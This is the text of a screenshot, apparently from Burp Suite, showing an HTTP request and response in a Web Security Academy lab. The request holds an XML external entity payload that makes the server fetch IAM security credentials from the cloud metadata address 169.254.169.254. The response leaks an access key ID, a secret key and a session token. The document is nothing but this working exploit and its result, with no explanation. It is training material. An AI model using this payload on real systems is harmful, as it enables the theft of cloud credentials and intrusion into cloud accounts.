 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aee006e0419d040833f61330034007e.web-security-academy.net
3 Cookie: session=d4YBbh8O0f6qfO6SHP6Kvw0d31nkhd7w
4 Content-Length: 226
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0aee006e0419d040833f61330034007e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee006e0419d040833f61330034007e.web-security-academy.net/pr
oduct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/
admin">]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-04-05T18:12:37.147037768Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"bfK626Q4H9nSK8cNL10m",
11 "SecretAccessKey":"IUXmOgj530E1OCMQdhQNHYCrr3muUPJn3bM4fCuw",
12 "Token":
"NPKr3IqJL8itQ00LSJ9oMab58sOSIrmwZ1gWiMAA60c0VDCg3sNXLY8FUKx0LngLEop
EO3iLKG95wDbp5HH7NnX83mQ6Io3w24a0GdeQd7AGM3lCKT7Te5OI2Kgbbyb6ibrKqUw
3XkYq4f7LJShaFZxHSXvm1lUEjikIEZydLKSiMa8hIIeXiLZLKSNRzL1ldjcnmIn50gI
pkWukWNfHmAYUrBftU9QLrVSImofkKGLOnI3WsHm3R6gkcWomhxMF",
13 "Expiration":"2029-04-03T18:12:37.147037768Z"
14 }"